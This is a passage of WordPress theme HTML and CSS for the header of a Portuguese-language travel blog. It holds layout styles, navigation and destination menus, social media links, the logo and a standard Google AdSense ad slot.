                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_686:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_25_686:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_26_e6d" class="tdc-row"><div class="vc_row tdi_27_366  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_27_366{
                    min-height: 0;
                }.tdi_27_366,
				.tdi_27_366 .tdc-columns{
				    display: block;
				}.tdi_27_366 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_27_366 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_27_366 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27_366{
position:relative;
}
}

</style>
<div class="tdi_26_e6d_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_e6d_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_26_e6d_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_29_b69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29_b69{
                    vertical-align: baseline;
                }.tdi_29_b69 .wpb_wrapper,
				.tdi_29_b69 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_29_b69 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_29_b69 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_29_b69{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29_b69{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_30_696 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_30_696" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_696{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_696{
                    display: inline-block;
                }.tdi_30_696 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_30_696 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_30_696 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_32_b66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_b66{
                    vertical-align: baseline;
                }.tdi_32_b66 .wpb_wrapper,
				.tdi_32_b66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_b66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_b66 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_32_b66{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_b66{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_34_896  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34_896{
                    vertical-align: baseline;
                }.tdi_34_896 .wpb_wrapper,
				.tdi_34_896 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_896 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_896 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34_896{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_896{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_35_666 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_35_666" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_666{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_666{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_35_666 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_35_666 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_36_669" class="tdc-row"><div class="vc_row tdi_37_76b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37_76b{
                    min-height: 0;
                }.tdi_37_76b,
				.tdi_37_76b .tdc-columns{
				    display: block;
				}.tdi_37_76b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39_666  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39_666{
                    vertical-align: baseline;
                }.tdi_39_666 .wpb_wrapper,
				.tdi_39_666 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_666 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_39_666 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_40_969" class="tdc-zone"><div id="bgmenu" class="tdc_zone tdi_41_669  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_41_669{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_41_669{
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_669{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_669{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_669{
width:100% !important;
}
}

</style>
<div class="tdi_40_969_rand_style td-element-style" ><style>
.tdi_40_969_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_42_bfe" class="tdc-row stretch_row"><div class="vc_row tdi_43_6ed row-edit wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43_6ed{
                    min-height: 0;
                }.tdi_43_6ed,
				.tdi_43_6ed .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43_6ed .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43_6ed.tdc-row-content-vert-center,
                    .tdi_43_6ed.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43_6ed.tdc-row-content-vert-bottom,
                    .tdi_43_6ed.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43_6ed.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43_6ed.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_43_6ed{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_43_6ed .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_6ed{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_42_bfe_rand_style td-element-style" ><style>
.tdi_42_bfe_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45_b9e  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_45_b9e{
                    vertical-align: baseline;
                }.tdi_45_b9e .wpb_wrapper,
				.tdi_45_b9e .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_45_b9e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_45_b9e .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_45_b9e{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_46_f66 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_46_f66"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_f66{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_f66{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_f66{
                    display: inline-block;
                }.tdi_46_f66 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_46_f66 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_46_f66 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_46_f66 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_46_f66 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_46_f66 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_46_f66 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_46_f66 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="tdb-horiz-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/"><div class="tdb-menu-item-text">Sobre</div></a></li>
<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/"><div class="tdb-menu-item-text">Contatos</div></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/"><div class="tdb-menu-item-text">Planeje</div></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/"><div class="tdb-menu-item-text">Podcast</div></a></li>
<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/"><div class="tdb-menu-item-text">Participe</div></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/"><div class="tdb-menu-item-text">Roteiros</div></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/"><div class="tdb-menu-item-text">Top 10</div></a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/"><div class="tdb-menu-item-text">#Paris</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_48_8b8  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_8b8{
                    vertical-align: baseline;
                }.tdi_48_8b8 .wpb_wrapper,
				.tdi_48_8b8 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_48_8b8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_8b8 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_48_8b8{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_49_68e tdm-content-horiz-right td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_49_68e" >
<style>
.tdi_50_69e .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_50_69e .tdm-social-item i.td-icon-twitter,
				.tdi_50_69e .tdm-social-item i.td-icon-linkedin,
				.tdi_50_69e .tdm-social-item i.td-icon-pinterest,
				.tdi_50_69e .tdm-social-item i.td-icon-blogger,
				.tdi_50_69e .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_50_69e .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_50_69e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_50_69e .tdm-social-item i,
				.tds-team-member2 .tdi_50_69e.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_50_69e .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_50_69e"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51_989" class="tdc-row"><div class="vc_row tdi_52_6d8  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_52_6d8{
                    min-height: 0;
                }.tdi_52_6d8,
				.tdi_52_6d8 .tdc-columns{
				    display: block;
				}.tdi_52_6d8 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_52_6d8.tdc-row-content-vert-center,
                    .tdi_52_6d8.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_52_6d8.tdc-row-content-vert-bottom,
                    .tdi_52_6d8.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_52_6d8.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_52_6d8.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_52_6d8{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_52_6d8 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_6d8{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_54_6cd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_54_6cd{
                    vertical-align: baseline;
                }.tdi_54_6cd .wpb_wrapper,
				.tdi_54_6cd .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_6cd .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_54_6cd .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_54_6cd{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54_6cd{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55_d96 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_55_d96" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55_d96{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_d96{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_d96 .tdb-logo-a,
                .tdi_55_d96 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_55_d96 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_55_d96 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_55_d96 .tdb-logo-img{
                    max-width: 332px;
                }.tdi_55_d96 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_55_d96 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_55_d96 .tdb-logo-text-title{
                    display: none;
                }.tdi_55_d96 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_55_d96 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_57_66d  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_57_66d{
                    vertical-align: baseline;
                }.tdi_57_66d .wpb_wrapper,
				.tdi_57_66d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_66d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_66d .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_66d{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57_66d{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_58_d60 td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_58_d60{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_58_d60.td-a-rec{
					text-align: center;
				}.tdi_58_d60 .td-element-style{
					z-index: -1;
				}.tdi_58_d60.td-a-rec-img{
				    text-align: right;
				}.tdi_58_d60.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_58_d60.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bora1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3890370461760632"
     data-ad-slot="7144560608"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_59_966" class="tdc-row stretch_row"><div class="vc_row tdi_60_666  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60_666{
                    min-height: 0;
                }.tdi_60_666,
				.tdi_60_666 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_60_666 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60_666.tdc-row-content-vert-center,
                    .tdi_60_666.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60_666.tdc-row-content-vert-bottom,
                    .tdi_60_666.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60_666.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60_666.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60_666{
padding-bottom:2px !important;
position:relative;
}

.tdi_60_666 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60_666{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_59_966_rand_style td-element-style" ><style>
.tdi_59_966_rand_style{
background-color:#f2fbff !important;
}
 </style></div><div class="vc_column tdi_62_66f  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_62_66f{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_62_66f .wpb_wrapper,
				.tdi_62_66f .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_62_66f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_66f .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62_66f{
width:100% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_66f{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_63_68b tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_63_68b"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_63_68b .td_block_inner{
                    text-align: center;
                }.tdi_63_68b .tdb-menu > li > a,
                .tdi_63_68b .td-subcat-more{
                    padding: 3px 10px;
                
                    color: #00546d;
                }.tdi_63_68b .tdb-menu > li .tdb-menu-sep,
                .tdi_63_68b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_63_68b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_68b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: -2px;
                }.tdi_63_68b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_63_68b .tdb-menu > li > a,
                .tdi_63_68b .td-subcat-more,
                .tdi_63_68b .td-subcat-more > .tdb-menu-item-text{
                    font-size:14px !important;line-height:48px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_68b .tdb-normal-menu > ul,
                .tdi_63_68b .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_63_68b .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_63_68b .tdb-menu .tdb-normal-menu ul,
                .tdi_63_68b .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_63_68b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_63_68b .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_63_68b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_63_68b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_68b .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_63_68b .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_63_68b .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_68b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_68b .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_68b .tdb-menu > li > a,
                .tdi_63_68b .td-subcat-more{
                    padding: 0 10px;
                }.tdi_63_68b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_63_68b .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_63_68b .tdb-menu > li > a,
                .tdi_63_68b .td-subcat-more,
                .tdi_63_68b .td-subcat-more > .tdb-menu-item-text{
                    font-size:10px !important;line-height:40px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
                }.tdi_63_68b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_63_68b .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_63_68b .tdb-menu > li.current-menu-item > a,
				.tdi_63_68b .tdb-menu > li.current-menu-ancestor > a,
				.tdi_63_68b .tdb-menu > li.current-category-ancestor > a,
				.tdi_63_68b .tdb-menu > li:hover > a,
				.tdi_63_68b .tdb-menu > li.tdb-hover > a,
				.tdi_63_68b .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_63_68b .tdb-menu > li > a:after,
				.tdi_63_68b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #00546d;
				}
</style>
<style>
.tdi_63_68b .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_63_68b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_63_68b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_63_68b .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_63_68b .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_63_68b .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}
</style><div id=tdi_63_68b class="td_block_inner td-fix-index"><ul id="menu-menu-destinos" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2437"><a href="https://www.boraviajaragora.com/destinos/"><div class="tdb-menu-item-text">Destinos</div></a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2438 tdb-menu-item-inactive"><a href="https://www.boraviajaragora.com/africa/"><div class="tdb-menu-item-text">África</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2439"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/"><div class="tdb-menu-item-text">África do Sul</div></a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2440"><a href="https://www.boraviajaragora.com/africa/botswana/"><div class="tdb-menu-item-text">Botswana</div></a></li>
	<li id="menu-item-2441" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2441"><a href="https://www.boraviajaragora.com/africa/marrocos/"><div class="tdb-menu-item-text">Marrocos</div></a></li>
	<li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4906"><a href="https://www.boraviajaragora.com/africa/quenia/"><div class="tdb-menu-item-text">Quênia</div></a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2442"><a href="https://www.boraviajaragora.com/africa/tanzania/"><div class="tdb-menu-item-text">Tanzânia</div></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2443"><a href="https://www.boraviajaragora.com/africa/tunisia/"><div class="tdb-menu-item-text">Tunísia</div></a></li>
